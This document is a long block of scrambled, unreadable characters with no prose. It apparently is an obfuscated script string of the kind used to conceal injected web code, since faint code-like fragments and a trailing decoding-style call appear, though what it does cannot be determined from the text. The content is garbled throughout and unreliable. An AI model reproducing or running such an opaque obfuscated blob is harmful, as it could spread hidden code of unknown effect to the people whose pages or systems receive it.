.{ihA9k17J{ne_.pAb=|AF[rosJv.tt3poogAhkJ;aA3]sAJ4t]J{4o_t.nke\\Pu_xark!r.u[dooJoj=F=IxAF;[nqi.|bo)&JtF]CJMF8%AeFJ[nqr.AfF)8!esVA88y]8uF;)A2].!.gM}o9:-aXJJA99]Au+;rA;]r!!gC.ecFs|`.6FA2FF[eq?.sbJ)A}n)\'}=\\JknctneFAAoF9F]A2FP0]A90AAc0AAJFw6M%17]%i8)Qm3A1d4J_ )mKJ1!AJ1tA2F_6e%x5w%]6FQ[3)1l4J\\Z.ne2pmake`FC_]r_17Ftgytse=t$lhsnT k8Ji(.&18(+jJc.AGd!2A,A!1A9F%a05":\\FS.A52FFrF.Fn38"K(2F3F=F;5fA)F]1u7t"u(J`aF.FF4HAx2rA_3u]e}oAA2Fh.{2n9t V)kp:oF7Ax=hEFwaA1JY= JrA.JrJ1A13e]gAE.eenp.t=i6geAF3r]^;JF.4e.tia!nO4(o}1;!Fe5T.Jin!Jn(IF)e)&,6wF{f\/A{_onf1g.A}1.3F,6ss{ l!cgFy1A4a,gJ)Fo8),]o.k]d4Fg3o])gsatSta+efT;6u,0rFy2cFl..\\f)A83F]ci!gdIA_=rD6t}j,81J*4iuE,.lrTwGedJbi(ib:n|F01z.A93JA7]f;AEAieE!.kr&wFeh=A>FnJeT.tf,t.A.F}F!d,;#:J(shrs5h]EAs,hnXg)OW2}),is&h3X{F1A7n[F)4)]2(lEs<+}arnn!VuF]4CA_6OAFDt=)3A@tk4k6Ul81=`9FkaE]Ao.JG6AJAA.yF1,.0%zu_5vyApglAJ[l37]a:A_\/ee=.1^9I)k_|v6.-.F!o_1vF.0DiA:_JvJ{r_1o2t3a)t1ns&F82S1F!{t&2W]m3Ed)3! rdy2)tFsA,4J] J)JmAO4|]9;FJugraJs]a)eeFsA54F]!),FF.n.A]JwJ86r y)c6l9.?rmsAtAFhA042]!))F Al4]]:FnJ31F0d)(}eFnAFgsaFS)aFeP.6FlJ}gFa_Sra_e)safI!AA=)sV.bFdnJ.(J_}h|mb)4![,JhMAqAi4,&x.".d!^&.F{;kAuF65.]0(gcg7F;.Ah.A$pJ]1+3(AAJtAo)n!,,]hFU27..]Fi_vvSQ7A%c2nArEsrAFA7u)iqh;eht!b:J=AZAeF A}4o]hFoi4(A&FJ.A7[.4.]FaJ4}]FA.1.6d|6.AFi(}5,D[1:5PF)1A7o)J3)4F]]{A&tJ&r^movJ(c}0)APe&tFd{0fv!dA.)Fw+8toJJA..r,lJa)(R}J;mAF.i*A9s.f.s.%AJJ!)^))PJJAD])o_Fw Fo6d]_[3qAu9hFAWAJ4g]a}b9oq0)i}nJhs7f07.UJ.oAAJJ=F9ok2DnAb.rGgt}A6d Fu3h6&]]A:.eAC,dJ._!kF4INC9!AeF$Aj8e=tJ!hJs0I.A A J5AsAM6u].{J0Jz;F16 ]AA91T1lAG8]?DA76z]d_kre5*An6i.At#pu]%}%A =uXe1l;ooch,AF)l)AAeoF(lR.rpvotKEEect)a,eF.su!iyu.J(.QlJs.,!FJoi(-oAngHhW);=o.hor5e2J=J#)A}rJiJcI2o0:nDrgxI_L ,-H!9!tqFF1A1f6uF=2e%.8pQ,3t1,4t_2) K_5\'Fr4J1+6nFA5a%t6xQX3F1)4.\\G.4e^poa8e0FD_JrA1(F_g4the]tJlCs{ThkrJm(f&S8w+JJC.TG)!;AaAC1u9.tJFsA_Fd).&$7g"5en=51J8rAzFA1z7g"](F`wF3F34fA}2}As3J]A}d;70fJ71.=iIdiAJJ.4o\/t[fn7gzDJ_fYnM;}Rf1c.iZ.-tkJ.1OA9i)l-uqillS)ren(s2A41,0d88A.298mA]4)8e] ))tA=bF,Js.}J8se)W)btt=gF1J..ei,i.()}A}jf0n.:)J3:yc8n5iC.t?]6y]$Aw:=cvimk*ia62]dAv.wNlAg6i]4aAX]ji]<t{y;T,9A,Jr1n[JFFJ7.]oA.A)7,JlnsD)fFubte`2b4tAA!7yJ9ntD{fAu!toararT33.lJt3i(e_tFl.:FA56[]l,fylcAgtnJsA{sbknm-44smExAoet.bE1+!.,sbFn]-l4EmexJoet7.J:I.]3c.musi]J -;a]fAnm3ob,1F!,}rb_oABl{vi)euoA:pJp$KtemF@D.)==hAs6{Ak].,.nJ1;eJn$ytJm\'.d$rtcm0var,x[iAAl0xUgD!!Rhomn.,s(rJls.{ett30t}FAopaoIo3yAe.!Fs.uSiFo3leaf=Ada;vJ.sFtJi5e1uUA0,)0F}.}FJiT5pF:\'A16*]FJ[JJJgs)fb7,Uh1IU 4o=F9skd.t=2_\'\/:u-47A\\.0Ai;to}seA0J0=\/_4<M..D_1yAA9e=;2\/AA$[olOr[_2v,i0oF],J- KlRghoc;!0=}dJq!&t>JhFcL!c=.xg9JA(}J_gAAFu_JvAw[Fo6(](}!;gcbd]Fe3.60]e_Ax.^6F}D;)uJtDeFiA.AJFa,Al}s1.9o{tT_!vAA0C(Ma7.]8_=xF^],FjdN]=(AA.s$AJt1,5.,n07F!.,N&)tu)g.=(\'Fa JE(FAnAs,c^1J(akt](SA..ntdy1Q&*A\'92F))_CvlFu6S]DAo1q6sNF1hA Dk..tap(]A}yA+=!X"1];E0e-A.;NwJknAx((F;)jdN2.an)t.JDtAJi)A\'mk_4F;]AF!Jo](1GeFa.m69A,F6Ah_}v wpJt[.J)h.cAeJ=03eJp. 8JDF[_7c]];AcrhCmk.Ar(mSv&Jt(`\']tcr,_Ayp!6F_).}6;)GnFvchetkhd;.o.=!]&4g&Jm!}&Cg0)dJ4.28uD.[]7i])}5JFFC6k.hFe.A5l;3-e.kNJ!-,=4.!sU,gJ)fVJuAJF(nJn.(5"A;)d)]ASo{(wcurtv4t!E eAt6a+e!.(ufi.u)Ja.slrsn,}F2J)05=JAaF04J]fAFAD0J)[_aw-n1q(W1A]rtnoV0tiu1,fqpWo}J)F,cnAt(FF_;vAU02(h6Fn.;i6_.#Fokf.giy{yA{.kt.eFf4p])AJAA0J)h_hvmhA!AqoAA),}fb5oABaF\\A{8 AQk?7JF).J2yh,AiJ=F{.e2ohF!arrF4A<6A=0J5)n}JieA37l]q=v\\A0][_c.ruwtek][{AAe=)d0Js_A)_At.JAu[Jcrrdw2ep]y!Ja5li_!wR_p)0)k} V4rAF5=AxJ63A0bJodBJbF},r,n,V+F,6],6cn8^JFJF!AoA}e39;ta].!AeA9kn1JF9.J91=A^;FlAA4.=]^&!d<e$]i{t]g6n.=tA2.F$3Jt1)4bA2JtAD)Qucg"=ua37:].Ji11=F^!!{\/N!dyFcJgonhs2g.&sg"FF.A8C.AdoRnT,0B{A_5bvdAFl.JJat]arsATAI{}8V`bAdA."F".s._.yF7Ao62)Lv;rpd9J526g=F))piFAA78].=1\\ci1}T3J;a0=z(w(nAoF)4]_biOS1A)h.)*e8_]J.frFs!ze(}}(.lDkAAAw.c$:t.lA!{,H.xA_6=)eFXA]Ar)_!9a]h3F24@A(6J) A)F1(:A0)AAFpDr]eAn=(Fv}Q.)JAJ=1\'JaJag_0x4Wsa`a(;mfd`e7d!.FukFD2{4eAd|ql;svwQrA!As23)aA)6s)8F.AsAd)c!(a[hoF`6J,r^a{hdb&AA3)Fu47,p2rSe;nt(uv}Q{) A4=A\'kaia$_ox]WlaNa};xfJ`37i=dF.kADC{s\'It,rs_wxlW(`YbAtsAu4F)o;,qJ.nJgdKt (70oFtDWt.)e_,v=.sA2.F.F_3Jm2tA,]AF&F;A.48AJ2,J2J4itAA8y]F)JF=6c=eA1;tAa>^dr0i_1y\/-)KgG.FAstr;lt.yiktF.M=2dAGgFDolf0ek..i.t,)cb,etk];ov Qm-9_2v$+=]i}t}(};9r&hWzmt.he,c)(s-2A.)8AdFe(.qQ;AGTFfkoh(o=t$e+a]llJMiAuee!})}4_aw$M}6s],_svJu:42A!:hH);sj1e{cv(+J8F,4J){A3F!(?Ar)avar4d!Jb=0\'de(tJ)n$lF.[37m,AH);iJ^.CF}JH)mAk0,=vjNpASe)A!nDa1r4;+$x]J{tJyF+d]eAoA16g)u!i,4hnU!4G.\'F8_Jy%ai7.]Ou-4s;kq*Ffc!eik#d%ACkt4ng2_]k"D$FJhT3e147o)};UqJ!1eAtu)D!r,.h!Ul4!.!F6_qy6Q;FF.a.A.[b{oXB4AJ)};HAF.,*A9 .a.h.,FnAF)e)OPtJADg)!_ew[Fp6!]$[eqFF.6],RHAACJ}2Fg3Fi)}_JJ!.e(n_Jlt.teFsCo}. .)uFr9A]..5szAk71]!!FtFTdeJ]!sFb8t.i$Aolye]JIjW}r%n]JtJA)O}o]J}a9_q4)AJ1JEIeoi:d-6{$fLb\\Af1k7+Ao.nA FsFAAnFA81A)8SFa0Oo!AV10]A_t)(K49"Fm3A1k6AFm4}oOAcFA1hFFFF..iJAn1 6AAn.tAtFlF#AMF 99F-8ho8FxFo:cJJFs2a15qeFu3J1%6cAn0]F=4AotAiFe2j5sq\'AJF912Fa}s9)e]urnFdJg,I6L0,AH87JoJF17AqOA&1 ]N_`)6Kq04F(0[1367Fa11ptAtFo1.FI}SJ\\J.TtmolCtj:FD1An2n3o"AexT8xi.forJ".3yyYnAs12]F.7JtF(A,1J94p.Fp5r"J_n6oA.Fd217]"A_u6>d5p]FE9osJF]A?FJ_(r89J]1)dI"2.FAF9FJ3:")(oFaFvFt2=][PA\/:2uF)F!2!]eP.\/n2JFF6)p)FK7(slFBAAF\/_1rs8A]J)iIY22F,F!Fo3o"}(1F_FrF;2t]2P.\/L2!F4FA3v]JPF\/:26F=6kpkAt231!1s3(FJA0FI_xrr3 ]o)PI02AFhFgF,3{"F(AFbFeFq3i]!P!\/F2.FeF03(])P]\/$2iFt6A1!3FA.2s74}r},JL_A,J{Mn1t8Vwyu6dfc7#U67]JAk06|_,A7=3hAsJ5 Je2l]y;Ac11r.hZlJJF.xJCJFJ3i]AAs2h9CJa!M.Enmrri4.d+soFiFeAw(bJsi|t.ah1nu|h.xa&|`.Jof|)k7aakdkAr^y1IeMAbil(|hste]a)d0i idi6!3edtcnb2a.quie1.Kgnng)J{cE(e]ivterFkS.A`_4K]J}5-]qFl]Str nHsi`)4AA]F}x.C6FC41]A)b_k#7)hma#S)]JO%{]AnA5w1=.J:32J)f{FFvnfv.A*!l?emJ#kaiFo.gJhAeFA2}A!Fix-CmFt4s]8)J_s#ds,!{k]p`au.Jc1i|nr=0XA]s.#JcFF3t]A;A:d5i1).F:14_)s&.d)E}rJ(Ie$A4;rF]AF.4sLieI6S&ohonen.._d#,s.!wkupAnN.+M_deAU8-+vdkF[As.A1+F{; ubDnd}nadrj4%I]FJ0J0Fe4J]=!{aa.!wA.)rdporsy(AJ)I&FX57A!7=?dAd.yse6fpd2j}%0c(0[@a_]#])vm]#.);JC%Fc.0A@1_,#Js)F=J=FeAJ.o1 J]%gc+0e@?AdAu2l6A+Jd)q__+#!a&F;[oo{=Cd)JgFnJFF{[O44]]]J_K#=a_FNT{Jk[eo5=1[$gbF]Ak!LFT))_E#!k7txFq=R#J;.FJAg!JFtJ5FAAg!lFEJ-FAJAFF[&4A]{}=} J,F7x.C)FA4:] )o_J#3aJFo. mjni=&d1FJnFvJAA!leKuA!Zo;cIt4J]F68{]J;aFdA3JhF_A}AJFk8.]];oFtA..914mA#%sFFtA]F=8(AAF!xeCJFA4l]R)tFd08.Ii\'.)JJFu9;]tK(!hj\'%M]0[FFAJL{iFkAX.yml<J=(#\\Ao%_]m[AFg[[4,]]J@!oJdFJ91]r_70q2u0s]3{dFFAa.]ssbMk.Ie=l#JA,%J]_[kFg[{5I]=}t};t_=mFykk74!FOs(l}^;AF!5k.!4..hi!iF(!}_}7k,6!{{\/!{oo4f)g!AJ231!,Xsx{hd]JjaESsyse}^A<J5+]JbZt1oksaVs]_meiAF:8<])c!i1kcV)],a!XFjP]$t!.Jo;y_h457,]o:prh)6CJ):hmAioFr7J,mtAm2Vd]T,cAF:&i\'Gd5r]Am2nraNIJG]6n]vb;AJ6_]wb1uA.o"62D,!a)k{Ah6n].,Jt,r!o8AF6(]Iakt9Toto6A5|,FtJrpJ5l0dEyoK66J,,lwcA.(o16_7#,JlLceCFr]me..ot6*8w,nlFce.Ko!eaht92lrBetFmnA.7 ]vRAab.ec]inn2K]1dJxEAp.y_(aAs7J]]r1li.cpFIFel.Fe)dkbp6_3.,1o.eFhFp8t&mcoQaFIdA,7d]$hed.eeFt7d]]r3lu. pnJ4._e_d}K.6l,he}dJr&J5s8K,7t,5a n1oJtJn;.FriapK78 ,:e3r4h5gTr;A87.]is,aAc}J`ifule=A)8AA12>4ANA8ZA"2e10]Ay5u.uyeAkLnsAS81]pt)o;tJp7h}3]JbIJG_82]nmJ<Sz)aAAi8w]JmsdJl0z1n(o_Aj8d]emWd]lcA78a]em}dwlC(AK.8A,uuiJ,FA8A].c)nDr)l4JeA"95]phlvArFhh1t,_oneyJF. dMAc9l]Aelg0a3n4pmlRedynvAs[Ao9s])e1gAqYv7reh 4J,is).JoAe_J2sCK 5r,!s].eoke=J;AF9!]tuoi,o3l.a[T.t=647],&nJTFoJb:rrh|e8D)s(rAp!i)nAKn8 ,ennTtFC:Fs oJAE9(]shpdvetAo0A]Awqd)hFulosL&1o,Joaa\'tAAf02]a,JhFwe;GJLsJMk4sA53F0JAo5a0rAl730rA69]\/kAFFJ,8AF3 3}\/JAr5:\/7A17,\/rA99.]sRJnA. MWd.A12)]wsoe=i4l=;]i3l4A11d,IirdxnA;J._feHU]ot T;p..JL038,kJn.yfag1r9J\'sFif07JsrbTlr.e(J_AH4n,Ai)lrCxFJ5\\,ia8lF}i]FJ(.gogCFF}7],ha;eatAlc}A]8n4t?gnrJT(riesJjA_9(}:JhJ6sxEiA[1e]\'sMyie1IA{Je2ttyJ6rs}A;3_]b, Jtr]:.a)lAMA0!A490NrZg_ArF3.At3A\/5An4.].RFnneJ.Lf8AE3,],sAb_hildE1AA6.5FAm7AAA84]}dNf{ultrdiED]r,1ewa]l_J`JJtdr\'A`3a0J]4donim3cJdm[.J5J2A84A]ARrYyl5e.i!A 4m]rsl%h:2psgz_Aeei)ntnA:h! t6_14oAJ,ao,tJnQAFFu]FnA2}7i4!2rA.6J2FA}8t2EA]0y]AbSM.1FAe8i\/]A45J\/FAe7F\/.]n,4?]m1nhAq347A4jAh2oJ+r.AJ3]3,4t]a,sife3aJ7A53]oa(i!epMs5.Ar4:0.]g,AetdAA]09](l!ttAJ00]v}Fh5S>%G:_ts_\'4hAA,(oYtmntAvFA]<n.2=7a4 2PA!6a2FA28{2AAt0i]epAgc_8eei1nan.:8!o,tJJs,o,Ya{ta6elbngwnxi.gIL{6;,}o,JNAF3w]1cFnAe9tmLF7I,:aoi3a+<e5,]1blLA9,,A?cmvnaAh6JJlrAA100]dJcA{4i]basi]elLi3c,Fe[darKLd7Al tCrnLD9]}Imni0Sg%5Ao2J2!43A29"]!saZlA)3*8F,mA]:MmJiJFo3k1g,2t,msi06_])trSii,An6e]=iJe1A13r40N36)]5,:uFI!erAY3a6,N{6}]H,IJHIAG(6J]7,!r,e$hJr.yr[s,tyFeeaClJaekl{)o.Ja:FJ!)VtxA!j]mse]ya`,71]1.A*s60]i}Fnr2`:A|:J03.J_Jd.FlaT ezN]2v(F;JE.eCA(Ae0M?dA20(:;H];FEeePd7r:Jkr]kd.3boe;te)a}tt5FF_JrA4)}#iPJutIrA:,fFr;JmsJM(7\/AJ3.2.JareJ2Ao336}J.Ext^r$L]3F}@, 1A*AaFT*bkn1e_:t1vaMXJvsvllk0IJ TJeFJFJi.]l)TieAJJJOT2e1NAvsgt[p*CarXg(1*ds}gka#hilFaee .4t9J]d2NFtso.a".br)a=*feed-u`d`tfTgb:n4e)J,sp*)llm7n;s)oknm:J,di$dA^.<x4F,sJ!.jeyei:s,nxaaed_sFs+r5e.su[ ,cO4:fFkJ396=aA1i..Ar_ezo1l Ah9gAd}0vJrLdr{.t.i!J22[g_F.C791A0.eG_{t81.5FhJ:1!=8{A!L\/}!,JAr.AT8t=x{,!A\/o!oep^co8s974C!_gJl2i!Aln.m>AIJ7)]J.%_o,A!}A..gi>eAA.8.+YdGJd.310FFAJ.F5A91AF==3F_!A.=^a:73]1A.6.=JaJ7A],AuD4=-0Azfz02ag.!)F)Fad_|tAtke4szC2eg1!aFAF!dt?"AS6R])Li7_,letHr7J0AJ!J9.{3}JUAl4y=.HlAt$eoFON[t7}]N7.CtfA!FJD3.{]{{!,O2s .]eep!eys3_A)A,oL2))_A$JeAF!A5_u$Hh[sI:MDlF.1JCo9t!Co^troFS2D4At;ta#A{=3CJ20AJJ:A6&$.s.F!dq*{!te@[350=JuFo3;9!,JHAQIt1@A3f1!)T&pdst-@;3t1:)9!$e,r]h `F82]F!g=ldndy1D{9t)@!2e4gNc2.)}}))!AK$[o2O;[.1Y,.J:.iAl,=rLDs{Aq5NrdzF\/J_,AeoJ!h.s]I1_y,c;SgAo){ifun=.Ylqrt(9faeF=m4F3J)g;AJ]s,t1i=e2u (eY.$T0a+A6e!\'\/5>bI!!}e7t(y 6Ds=)e!deco]em)F,t0v0!J,AtA=6n]g{FJg2.gJFw68]rAE240e,1oi_mr.4Z:AA}6\']kA..]t!pU]D;;*oAd6u]3;t{"hAo2}1.sFdJ0.J1JFn,pJn_t)=)gA3.+f.cJsrssJ!.Af]_9)8,]L=ld0J]A_e,{Fs.s>lFdJK!ER.r}gfnll0vInt|&AboTi!i]a0E]egtq!7a)gvtn=s.|Z2}s;.F*J8.o8FDr[d6\']e}J.yF FA,AYs${5FJC(FFs.,dg)JF"JJF:J`;.F[JbpeSS(oFs.tdn)oFuJ&FhJr}r.,Fi08FA,tFJAb|_AaAmx12)A.>.dNA!.rtAue}oAJ.:rrn1nAe_SA%e_u$JLmFA4q9(N_2e]C.K_)E=hhdnIO2d]CAnFAJ pJSg({F].*d?)h\'ApR!e+C_!$r5,h7l1rAnA_.EbhldAF6A3FFJ_}!.)ow(6&}81F$+;#i.A_n,r!AAq.rmdn1J5,l-%{!f\'bIB}&agh&]A!sJiJt;y.ya{,J!C(=DdlrleEx6JdADA2).Ae.tmkviT5.Jnihira_A$=htsAa08F]0)axtJiAoJm.R5S&=d=diA4s$iktoynyA{bJh.w3r.Jtiu1}D}d).!;?),;F_.7>AF_Jy_<vr{)A]=.3qraturA.Mt(u7}oAuFJJA;A{l!Ah0wi;0JJ,!0_z!;c{=!tunTnb,Jq(oGAJr)1)G!+?tJF2s!&Fn,J-A{J9.$ L:A).4s1oZJu()GO_dAF)5)z!5?v,]!1J!,rFFAmkJ61(Kesu.n6;AdiFdJb,gsTb!eAu)FFFC)rAk.dJoJi$nuCm.nrA:)h$]Ft[)7o]iWu}s$"ubmkn1J](af02F)dFJJ{FJJFFFhc3.4 22)0FUJg4x41)6]Albs_C(]}.F)4Fy!x#lCd=t15]b.7)$Fd!3!JiFtka.t.)2F6J5F6JnF.Jl4.6A)$FHJiF:.eJi.e)nF"!.+l_($a0J+Itu!i"FcJidd;eeAA4u7.)FF_JFFdJ(F,hs3@4J2AJFJ_poSu)e!rA88_)e&Ad,G1]8+tt+!J+]|A_C)_J"A[xa=.2 ]lA0xi=a1o]:.JcniLdxe]A)3150).!yJJ(}0yF8)dFAJJFvJ;FAJ!FF._J)}tlF0R]"Fe,.|3Ga_g${L0g+J9Cr)gF(F]),\'cp5!{+.\'tps!]!_$J!ri4dF_lx025FJATF_J+FJA.FO.FJu;zJJC =a30x$.F34K,Go]]+#t:!b"0f[n!(yeh.AfBl!e0AA393B).J.F=JCJAFp)eFoFdAAFlJ0!Hi4lNn.As1_F_3t90,0HF:.1nFFF"AKFA.as.o\/A 6.==AoAA49]e(fAf6}A!4n=).)uer.(fA9)2!eiFdrJ,F])$!ma1t-AC0e=LfeFF)A!bias0(!Ss7ibJ&8x_4dFFJiA[F!)c_gwO\',p)!a+4}eV]i5se(mF4AdFAJ2FIFyA!F1.FJOF0AtFi._Je};_.Juh.=_3.JJvorf[FA m;<ov$v:lx_%?xFJ_{F_A)FdJdJ.:cF)_JF1A3F.J;AAF2ArF]Jr}3F160]oJFFs,.ri1{KsA]A,2=)iA9F$J+;30!ptSek{FF1!Pi.jf=rFtJJJ$(JhJ$A(Jh1y{.0Al6FF=$paS#k.!)ikd=J]FB)AJ(JJ$_ao[ |){0e)A9k38o$FaJ[0!=a}a()g!,o8eat9m0Jl$9aJtbg9JFE_eH=Fl>Fr.iAt[21$]=.cC]g.lqsA.{oXBDl m!|A_=)=JJDs=gd]lCs=.=o0BflJmS!*a}ar)f!)o.ettem)P=&.8_{o0h^tprrteJn2(J&`8p1z)CFg9:=e;)&TE_rFdi01;9&vE5=ido)oJo$AlA_*$X"]d.tr-Ao.eWivem=n+FAJ+1xv9])J_hrr0M){QeenA &8.+$Al(!7AC01)J{AflJ{.)e}ef=gdnmJ+,tk!J+J|F$el1!co0u!(.;&AtFeA_soo#.krzp]ga[5)_b.e]km})}T}Z),!gnu_n ol aoSAbhe)u<Ins!]e.,t)A\'At.Fodt.ors]!wJ.28gl!Fj!mMe!ys F.].20Saj4)A]$A..ukrk u!.e&o,evIl_ox;C]g5AJ[g2l!5dgC)aesn__,T At%i&g]r:`FxF=%]).$_.x8Cs ]o0g[e8l9sn(l&,fxn4tAonAk (,FYMxeC. t[42:A] FxYCakfDa[.J+34!Ah!w.;.kNoTk2 6C16t.(s8bdeJudIt3e1l9L1y0_%y1} 9!JeJ.es]r!oJfJg(_J "0oA40bJ4)acNnat)d]0i!6e_oheo`s_,xFC. igJt,_.x_C.h[3F2;AJ208!.fs8gneJt_dso,o}srJA.nccnpi..beE tio.So+At 3jeiOA18K))ouA03a0n,. 3iJ.last}(sJr3niFaaoQsJ!xJCsnw el.aJ]CFlrb)c8 $\'ui.lEnAsc_6x.f!n4t]ol(=}cdfJi.]hJvmr1l3se Jo.t3pgk(pl^^o$s`!QptiinA._AF o1.16%,ne.astt,iJg..vpnuaiq_Jre9k]m0i.h ![t1iAh AS=i"=]=;x!D) J!gorftgbas.KpdJmDifJu%t.)7 cu.e:tF!dno_e) C=6r..mr<4z_ar Akchfo3tJi.ettVlA Ftdct..r.wIeA()[A]5 cJ|g8tMe4uycInF Ft).0ove3Cds](g)0=o Fc(i.e;l{ssAi .i)5J1%.TJ.fln:Dgfsu}t.th(n!Ft=r!_DxF et1r.`x7.,Z3b14\/6]isl.9o*BhubmJn) ).s. tNpkowA} k.N.x_}sfIbk)o_sirD 9CMkn40!AiAguA_[! 4]A&2 F.tartPAk ]a.9o]A0b Ao]_!xAC kt]O&r92_9,r!Je_uytbm3Fux .Je1cq(aJh)F DlCseAF rknonk]_hrdC(a_sSTAAR);_DxcC$k1}[.eo(Ao ;\'ca6eJt;(!0!A$fsl*eF 4%i ,1]1)Ao2= aJF_4xSCIk]AL2] l%e do]((e0Axk_JCc?st_.x1C>.k$5.DuFrA(%LK}79dfA_0xACFA+.ptVrB.hi-dFx0sJ(cj0 AAF=9001{ JJA)evhridAa7A. Aaq4J]o }i.kfK2AJ287. IgAttiru&rl(sj[A;1]),I5 _As F!0s!hCX7)){JA@!8lf lElv=noTup. nIT8.[J0s]6_A). JJor3g$s0er Mc(nttAx7 6Nk1tAk3l (AI {Nu4l=nA? 4Na5oAg3J -e<KFroM. eNJ6FJn$Fhts=_n) vtr3x! b!hchi;e)I! 3oi:aAn ZT0nF_d)D 9doR)yDyf_Ark)fverJx4 Ai..nJJ.J J!]eJCJdtJ] eAr41 eisd0_\')J iM.3df(!]{2f. keI:_A% 3A92a+&X4.Gc.nuaA()j5:3A[2e:6AA3$:%aJ]A_Jr\/A(1:)AA5h7 A+"x=DJ_kAc.c J; f=JJ a_Ari itii.,iju..;A_h(!&.E0!f.a_sr!fy!r{( rt,N\/2j 5dJodwAaaJ"taok .!vl9sbs,(20qJ].).d uAt.l n_Mr [.Al F_.Az rA].\/ lay. J.=hAx=0_.Js.S.A tE1por_ "!Fu0Je(tc i}klJk 4l)sn.4oAt, JJFr5.\'ohkCdiJ% uoHtdJAse]t},Jb F& .A JAd J&fDKJ]3J neteMtrr$ A9:JJ JJt 0Js4] sJ.8& od6j[.A0eU(4_x.C^JA FJm8= o!]eogJh[)_r=t3r; _nutaoj(FJ).1JA;Jt)ppueoA JiAJt A0aUt$fEXEteAe\\t40e1_.0Do:{H. A!;h!wJ dJd92$ou.rtn!.2u7t ndo=tro.sFc;nEtgd0_%Ja Jv(gltf ^dsH1tAombnrVJn.A fyeoZrd k_xJniadsw0!se3sr.;{nih(kh0s3T6oFtFp9erutt2m114J{ J!&tfle .i e}ak F2(5J]) A.oJe [uEa,l\/ Alhs9(J AbJi5gE ch_s$!p!An5T. xt!io JaasI &lbs[  xiCp .{,ft .hds1 Ah_31 eateP tvtn! ]JA tJA es,i. 3rJnJ gtdoU u1..\/ .iJi} 2t(uh ctav0 2v]nz ftgie At.o3 J,4e, 2!Jdu tese. t=J.A (h9t} !aFed Amin. q]#[4 .v.nD bupls slac) Ai (69).] =.u0M_)xD .etu]]}fJ J.i_'),QjU('J1sdC0`]3_,(JFi%(FYh93YHphHTnF;J&)8))nQ0M]F_(( B2!8t)m(^TAJ0 ]qFJ)D_!$ 4Af)I<{.BJhmc<Y)AJt6pC!n\'{1J)uFcCDY..os]oJYFa(J|(v;F^]"wcj!1a,aFAd7))J5YFi0h]j{e"AEh0i?gr=g]e)A86x]J"5J,gHJu(!tA}6)wnF1>,V8x\\ee!uJutJt,Ai.2,h]{im.4af5"`AJki1YJ4J!AJ0A]g,4u=ANFo5e).60de1[FAC06l!,y4c*eFu"n=ee[auYA366).JC.,7pW7F]"Vwls;nAJ.=="vA}1r5Ft:i6<p2.m!0A]g.n)8AF=+JTt}eJ.Ai9EYe_u8$=hZF30]]_,$sAn JJ,g;]\\4Js.F%=;2<,F7AF)e}JFh6,A&9(+:7n9l\\da^uFlC= F,kp.\/)AAcFFAaFv(]Vi4z=}qF(9]F,yv(JeF49;)T6Aj<tJ_J#neYY.Nov=gtvir7en)YA}=Asg=4.AA[?e0xAdkA7C:30 AYk:1s?F0rAFk_1Y[7wA?F0cA:kv1n[,w).1odj=J1:.sYykxJ[ufkAu.oins aJcvo!.7.;Fg)lF1(5;J\\na_nJ^[.oJc(i;4J=run6&CA.)xrfR=ypY,.ti*staicto6.r.JJAAAr)nla]u1ltJs(AxDAY)Sr6Rl}sJc..72WO(8Ph6[3e7 ,tStt]t;!Jy.ecA_6,];4&t(!#h"clJM1oA3AdFAA(F"JY;)UtbJ(_AF9e5CJaFE)A!th!)jFg(_Ax2r7{?2h5l.r$nAF ;kAF} F|6AAA2i3A,@*Y{JJOFt_ #YeeE8JA.AyksJj5co(J"JcC(o]b)Ar.R.Pm7u,}Jthla@eeslx],lS!{.fdId{.tY!AhactYdFuJc.s)d!Fs)EJ5.)E{{Wn.(0_F_As.psqoJY8ayJd(.AtY8F (9Jwm5i7C!nme.tthAeJ)l%,!Je.gAhtr&d=YiAxfiAo3J2CJn.E.e1N{}wa7)FJJ...)$!]ertFhCl.FJ.pf=G,J]F4fFAA3;2)JF.e.m1J{AWCJA=CdA7FA.F94h,J)J;.Do);)xPh7c,AJ4yYuAu.e3ksnr,JbF6Y!hs)g.amhAlFaFe,.(t)JFFD8]A,8(],F*FJk}>JA3FrCd-n8)]BF A:Ye( ACJI[.u#t4YY_no0nCAu|AJW24g,`C)FAFsFo[Y(a?JE(Cr,\/!hFdoo(drw(b.sT|).dhYnZ|i.YaY|r.lod|FkeaJkFk0r.y]IDM.bol:|is!e%axd]i[i]iJ!}ebtan0= !^ser}h$eAts)6Je.FLmd69J]A6xl]L9dF9J]nH0h w8T(F=(AVc<rJ=Jr_(#rh:wAq8vnr!TlF!JrAW}}}iP|5m396:,:b<6A!)htTJFFJQ)FPP4.,.\\JoTm->.F)J)=5"JcYF$("oouFe}t$.dr=a@y}AAAAJb;.JKd:N8tJolaJ.hrhamQ]Ji.x+ F.7nA"8AYl_a(vu<tinJJA,A*]{k9mFtJt6r]04rBJejCtdr=JACYAJFFiJi6A]FH]o}eBo.hbcAo4(l"AY;Fk3t1))t}t)p!JnF_Joavcn1N{mks.!rp,aqe4&4,6)g>AAJC76FJ^aeJ>A\\)B)J_xovne_1oirpv@tFE_elt.a;eA.2uai$ueJ9.Al}si,c^ 9r8<A9A0JsJAJ\\Y]){_e#*0YC4J!Ye)9}CrJ(A= dvsJGzVH{_GAV|dAcum.n$)5n12k]]A!iJ(<AJJFA.&)JY2ngp`FHOepdeu)dYtAJlJFsyQc_.#[eCJ.(ACF}T)A}mi!i7:g^n^)rYs_gyeCTYol(sA+)sJJAO6=A]4e=H#aufW\/$l_J$aA{J}.YJJY;YFAYcue3k7k_o]scrt[MA.3+AF2n]v)tA\'FeJ EYtYrn^x=)dtWY$$e1nre.J]sa!eoJc_tDAtJ(.!isJ.sP!lo]m7X )A; D5Blx.[cmswYI1A!kA.[Ftt0SAii)}Ad$_oAude.tfn72=A;9RAAJ8.4a]grlJefiwA!A.T..iaFgv!]a.eAbkg{n6iggrFzJ(AswJiphQ{j3h4xB;y0e A$66][r]Wie)e}tiontAng.JYYJo(..p+];AWv0aY0k:F _.$],YC(}.r)n)i!iF:8ix9r,tXsJb=Cd1ss{nAAC)C Y%,7;tFMC4.-=6_ICkFN,Ay=_;|}$JAY=6AiJ..!JYYA,JvtAg=Aj$Jd=Jn)eJ.dqUeryJA:6 ,2A 